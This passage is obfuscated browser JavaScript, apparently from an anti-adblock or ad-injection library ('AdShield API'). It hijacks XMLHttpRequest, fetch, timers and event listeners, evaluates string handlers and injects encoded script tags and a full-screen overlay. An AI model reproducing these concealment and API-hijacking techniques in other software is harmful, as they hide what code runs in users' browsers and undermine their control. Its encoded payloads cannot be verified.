this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","/report?","log","requestIdleCallback not exists","div#contents > span#ads","PTZhMEc+UE9vMzdudj94JjFgXTJ0","Error","link","Failed to get key from: ","connection","clearInterval","push","apply","https://report.error-report.com/modal?eventId=&error=","appendChild","getElementById","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","text/css","abc","iframe","Node_baseURI","removeEventListener","parentNode","cmVzZXJ2ZWQx","isSafari","Element.remove","children","getTime","constructor","X-Length","Failed to execute packing script","createElement","em1wYw==","string-try-catch","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","span","parseFloat","firefox","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","lastIndexOf","setInterval","eWJmcQ==","visualViewport","fetch","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","reverse","object-keys","getEntriesByType","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","JlhEX1FPaE1ybHRwUjFjNHpHClk=","IFrame","whale","symbol","Window","HTMLAnchorElement","EventTarget_addEventListener","head","replaceState","function","writeln","charAt","Click",'":[{"id":"',"aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","6603150OotIwU","no purpose 1 consent","send","cnlwYQ==","domain switch: no src attribute","isNaN","document.createElement","getElementsByClassName","insertBefore","call","some","document.getElementsByClassName","appendScriptElementAsync","AdShield API","(function(){","str","return this","as-async","&message=","map","ZmthZA==","outerWidth","Timed out waiting for consent readiness","stylesheet","replaceChild","parse","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","text","extra","YmphM3prZnZxbHRndTVzdzY3OG4=","stack","toLowerCase","outerHeight","transferSize","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","cmVzZXJ2ZWQxT3V0cHV0",", X-Length: ","a2Zwdg==","atob-btoa","cWJ1dw==","href","regexp-test","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","contains","ZndiaA==","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","encodeURI","&type=negotiate_fail","setItem","parent","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","ar-yahoo-v1","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==",". Phase: ","useractioncomplete","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","cookie","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","resolve","document.documentElement.clientWidth, clientHeight","self","Element_attributes","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","remove","sleipnir/","626541aNCxDz","addEventListener","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","aWQ=","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","POST","filter","https://","slice","document - find element","can't access document.hidden","3177692jKhGTp"];return(a0O=function(){return e})()}(function(){const e=a0v,t=a0O();for(;;)try{if(959812==parseInt(e(574))/1+-parseInt(e(343))/2*(parseInt(e(759))/3)+-parseInt(e(770))/4*(-parseInt(e(771))/5)+-parseInt(e(692))/6+parseInt(e(367))/7+-parseInt(e(918))/8*(-parseInt(e(340))/9)+-parseInt(e(798))/10)break;t.push(t.shift())}catch(e){t.push(t.shift())}})(),(()=>{"use strict";const e=a0v;var t={};t.g=function(){const e=a0v;if(e(499)==typeof globalThis)return globalThis;try{return this||new Function(e(708))()}catch(t){if(e(499)==typeof window)return window}}();const n=e=>{const t=a0v;let n=0;for(let o=0,r=e[t(880)];o<r;o++)n=(n<<5)-n+e[t(913)](o),n|=0;return n},o=class{static[e(369)](){const t=e;var o,r;let i=arguments[t(880)]>0&&void 0!==arguments[0]?arguments[0]:t(561),c=!(arguments[t(880)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(266)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(613)+n(i+"_"+s),m=t(613)+n(i+"_"+l),f=t(613)+n(i+"_"+d);return u===m||u===f||m===f||!(null!==(o=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==o?o:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function r(t){const n=e;return(r=n(686)==typeof Symbol&&n(680)==typeof Symbol[n(363)]?function(e){return typeof e}:function(e){const t=n;return e&&t(686)==typeof Symbol&&e[t(654)]===Symbol&&e!==Symbol[t(885)]?t(680):typeof e})(t)}function i(t,n,o){const i=e;return c=function(e){const t=a0v;if(t(499)!=r(e)||!e)return e;var n=e[Symbol[t(938)]];if(void 0!==n){var o=n[t(701)](e,t(841));if(t(499)!=r(o))return o;throw new TypeError(t(158))}return String(e)}(n),(n=i(680)==r(c)?c:c+"")in t?Object[i(782)](t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t;var c}const c=8e3;class a{static[e(945)](t){this[e(399)]=t}static[e(197)](t){const n=e;let o=!(arguments[n(880)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(880)]>2&&void 0!==arguments[2]?arguments[2]:n(906);try{return o&&(t=s(t)),window[r][n(773)](t)}catch(e){return""}}static[e(888)](t,n){const o=e;let r=!(arguments[o(880)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(880)]>3&&void 0!==arguments[3]?arguments[3]:o(906);try{if(r&&(t=s(t)),!this[o(399)])return window[i][o(741)](t,n);(async function(){const e=o,{enableGpp:r=!1}={},a=await function(){const{tcfTimeoutMs:e=c,requireTcString:t=!0}={};return new Promise((async(n,o)=>{const r=a0v;try{var i,a;await function(){const e=a0v;let t=arguments[e(880)]>0&&void 0!==arguments[0]?arguments[0]:c;return new Promise(((n,o)=>{const r=e,i=Date[r(266)](),c=()=>{const e=r;e(686)!=typeof window[e(842)]?Date[e(266)]()-i>t?o(new Error(e(372))):setTimeout(c,50):n(window[e(842)])};c()}))}(e);let s=!1;const l=e=>!(!e||r(898)!==e[r(473)]&&r(748)!==e[r(473)]||t&&!e[r(460)]),d=(e,t)=>{const o=r;if(t&&!s&&l(e)){s=!0;try{var i,c;null===(i=(c=window)[o(842)])||void 0===i||i[o(701)](c,o(647),2,(()=>{}),e[o(578)])}catch{}n(e)}};null===(i=(a=window)[r(842)])||void 0===i||i[r(701)](a,r(760),2,d),setTimeout((()=>{s||o(new Error(r(714)))}),e)}catch(e){o(e)}}))}();if(!function(e){const t=a0v;var n,o;return!!(null!==(n=null===(o=e[t(352)])||void 0===o?void 0:o[t(175)])&&void 0!==n?n:{})[1]}(a))throw new Error(e(693));let s;if(r)try{s=await function(){const t=e;let n=arguments[t(880)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(266)](),c=()=>{const t=r;t(686)!=typeof window[t(557)]?Date[t(266)]()-i>n?o(new Error(t(408))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(557)])||void 0===o||o[n(701)](r,n(760),((t,o)=>{const r=n;o&&t&&(r(492)===t[r(575)]||r(260)===t[r(575)])&&e(t)})),null===(i=(c=window)[n(557)])||void 0===i||i[n(701)](c,n(319),((t,o)=>{o&&t&&e({eventName:n(854),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(294)](t)}return{result:await Promise[e(752)]((o=>{const r=e;let{tcData:c,gppInfo:a}=o;window[i][r(741)](t,n)})({tcData:a,gppInfo:s})),tcData:a,gppInfo:s}})()[o(550)]((e=>{}))}catch(e){}}static[e(757)](t){const n=e;let o=!(arguments[n(880)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(880)]>2&&void 0!==arguments[2]?arguments[2]:n(906);try{return o&&(t=s(t)),window[r][n(877)](t)}catch(e){}}}i(a,e(399),!1);const s=t=>""[e(207)](window[e(615)][e(254)],e(477))[e(207)](btoa(t));class l{static[e(790)](){const t=e;try{if(null!=window[t(527)][t(935)]&&t(790)===window[t(527)][t(935)][t(790)][t(821)])return!0}catch(e){}return!1}static[e(650)](){const t=e;try{if(l[t(790)]())return!1;const e=navigator[t(520)][t(723)](),n=[t(160)];return![t(348),t(380),t(195),t(528),t(216),t(846),t(491),t(420),t(663),t(679),t(835),t(857),t(774)][t(702)]((n=>e[t(401)](n)))&&n[t(702)]((n=>e[t(401)](n)))}catch(e){}return!1}static[e(620)](){const t=e;try{if(l[t(790)]())return!1;const e=navigator[t(520)][t(723)]();if(e[t(401)](t(535))||e[t(401)](t(494)))return!0;const n=[t(663)];return![t(348),t(380),t(195),t(528),t(216),t(846),t(491),t(420),t(679),t(835),t(857),t(774)][t(702)]((n=>e[t(401)](n)))&&n[t(702)]((n=>e[t(401)](n)))}catch(e){}return!1}static[e(205)](){const t=e;try{const e=navigator[t(520)][t(723)]();return e[t(401)](t(337))&&e[t(401)](t(262))}catch(e){}return!1}static[e(526)](){const t=e;try{return navigator[t(520)][t(723)]()[t(401)](t(758))}catch(e){}return!1}static[e(495)](){const t=e;return navigator[t(520)][t(723)]()[t(401)](t(448))}}const d=(t,n)=>{const o=e;if(o(841)!=typeof t||o(841)!=typeof n)return!1;const r=t[o(880)],i=n[o(880)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(880)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(880)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},u=(t,n)=>{const o=e;if(o(841)!=typeof t||o(841)!=typeof n)return-1;const r=t[o(880)],i=n[o(880)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(880)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(880)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(520)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(880)];e<o[n(880)];e++){const t=o[n(913)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(953)](HTMLIFrameElement[e(885)],e(781)),XMLHttpRequest_open:()=>h(window,e(311),e(621)),Window_decodeURIComponent:()=>h(window,e(681),e(844)),Window_fetch:()=>h(window,e(681),e(671)),Element_setAttribute:()=>h(window,e(924),e(405)),EventTarget_addEventListener:()=>h(window,e(537),e(760))},w=e(152)+window[e(820)](window[e(615)][e(732)]),x={get(){return this[e(201)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(804)](f))window[w][e]||(window[w][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(579)===n[r(723)]()?t[o]:r(879)===n?null===(i=t[r(879)])||void 0===i?void 0:i[o]:r(353)===n?null===(c=t[r(353)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(885)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(885)][e(640)],insertBefore:Node[e(885)][e(700)]};function v(t,n){const o=e;n[o(897)]?p[o(700)][o(701)](n[o(508)],t,n[o(897)]):p[o(640)][o(701)](n[o(648)],t)}function g(t){const n=e;p[n(640)][n(701)](document[n(684)],t)}function b(t){const n=e,o=document[n(657)](t[n(866)]);for(const e of t[n(600)]())o[n(405)](e,t[n(172)](e));return o[n(336)]=t[n(336)],o}function y(t,n){const o=e;return n?(n[o(946)]("?")&&(n=n[o(767)](1)),t[o(401)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(253)](e[o])!==n[o]||n[o][t(913)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(908);try{var _;T=null!==(_=document[e(298)][e(172)](e(286)))&&void 0!==_?_:e(441);const t=document[e(298)][e(172)](e(279))||document[e(298)][e(172)](e(377));t&&(M=new URL(t,window[e(615)][e(732)])[e(950)])}catch(e){}const N={version:e(814),sdkVersion:T,endpoint:M,env:e(447),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(422)](Math[e(538)]()*t),elem:function(t){const n=e;return t[this[n(351)](t[n(880)])]},num:function(t,n){const o=e;return Math[o(422)](Math[o(538)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(228)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(637)](o(275)[o(688)](this[o(228)](0,52)));return i[o(331)]("")},className:function(){return this[e(359)](5,15)}};function W(t){const n=e;return t?k[n(426)]((e=>e.id===t)):N[n(388)]?I[0]:L[n(280)](I)}function S(t){const n=e,o=[n(762),n(177),n(258),n(649),n(784),n(727),n(786),n(163),n(333)],r={};for(let e=0;e<o[n(880)];e++){const i=t[e];r[atob(o[e])]=n(841)==typeof i?atob(i):i}return r}const I=[[e(669),e(840),e(855),117,e(726),e(281),57,e(375),e(289)],[e(384),e(457),e(544),117,e(921),e(381),115,e(316),e(554)],[e(729),e(155),e(882),97,e(515),e(462),114,e(734),e(787)],[e(393),e(933),e(314),106,e(463),e(873),53,e(211),e(868)]][e(711)]((e=>S(e))),H=[[e(658),e(326),e(763),119,e(778),e(315),102,e(665),e(451)],[e(737),e(745),e(660),57,e(889),e(914),101,e(299),e(173)],[e(731),e(532),e(438),102,e(570),e(756),56,e(360),e(864)],[e(222),e(775),e(341),97,e(481),e(206),115,e(231),e(232)],[e(411),e(738),e(826),121,e(746),e(761),110,e(677),e(223)],[e(430),e(619),e(865),118,e(571),e(364),115,e(192),e(417)],[e(695),e(257),e(164),112,e(850),e(202),114,e(601),e(261)],[e(925),e(407),e(735),107,e(573),e(151),104,e(822),e(721)],[e(712),e(751),e(803),115,e(162),e(848),104,e(664),e(425)],[e(847),e(859),e(890),97,e(625),e(617),101,e(264),e(776)],[e(297),e(596),e(482),106,e(564),e(718),107,e(178),e(853)],[e(556),e(358),e(676),102,e(595),e(165),57,e(631),e(188)],[e(582),e(194),e(503),103,e(236),e(642),97,e(542),e(237)],[e(893),e(277),e(335),56,e(743),e(607),49,e(691),e(342)],[e(872),e(273),e(541),111,e(869),e(382),104,e(566),e(435)],[e(934),e(666),e(618),107,e(548),e(474),50,e(476),e(325)]][e(711)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=W(t[n(767)](0,4));if(!o)throw new Error(n(634)+t);const r=t[n(767)](4);let i=0;return r[n(845)]("")[n(711)]((e=>{const t=n;if(0==i&&e===String[t(253)](o[t(531)]))return i=1,"";if(0==i&&e===String[t(253)](o[t(598)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(514)][t(401)](e)?R(o[t(485)],o[t(514)],e):R(o[t(332)],o[t(361)],e)+e;if(2==n)return o[t(811)][t(401)](e)?R(o[t(590)],o[t(811)],e):R(o[t(332)],o[t(361)],e)+e;throw new Error(t(416)+n)}return R(o[t(332)],o[t(361)],e)}))[n(331)]("")};function R(t,n,o){const r=e;if(1!==o[r(880)])throw new Error(r(421));return n[r(401)](o)?t[n[r(256)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3NzA",z="xODI2NTgsImlhdCI",D="6MTc3MDA5NjI1OH0",U=".JomUQZ6ZbPqQ-xZ",Y="GNnL4XAuAP30xxE4",F="hYSBF_frJS6Q",J=()=>{const t=e,n=C();for(const e of n)t(483)in e?G(e):t(715)in e&&B(e)},C=()=>{const t=e;var n,o,r;const i=null===(n=document[t(298)])||void 0===n?void 0:n[t(172)](t(834));if(i)return function(e){const n=t,o=A(e);return JSON[n(717)](o)}(i);const c=null===(o=document[t(298)])||void 0===o?void 0:o[t(172)](t(792));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(298)])||void 0===r?void 0:r[t(172)](t(917));return a?[{tags:atob(a)}]:[]},G=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(298)],c=document[n(657)](n(269));c[n(396)]=r;for(const e of Array[n(238)](c[n(373)](n(824)))){var a;const t=b(e);null===(a=e[n(648)])||void 0===a||a[n(716)](t,e)}const s=(null==i?void 0:i[n(172)](n(949)))||(null==i?void 0:i[n(172)](n(241)));for(let e=0;e<c[n(480)][n(880)];e++){const t=c[n(480)][e];t[n(377)]=q(t[n(377)]),t[n(732)]=q(t[n(732)]),s&&(t[n(377)]&&(t[n(377)]=y(t[n(377)],s)),t[n(732)]&&(t[n(732)]=y(t[n(732)],s)))}const l=null===(o=document[n(298)])||void 0===o?void 0:o[n(172)](n(584));l&&l[n(845)](";")[n(711)]((e=>({key:e[n(845)]("=")[0],value:e[n(845)]("=")[1]})))[n(801)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(480)][t(880)];e++){const n=c[t(480)][e];n instanceof Element&&n[t(405)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(657)](n(458));r[n(396)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(298)])||void 0===o?void 0:o[n(539)])||n(922)===(null===(r=document[n(298)])||void 0===r?void 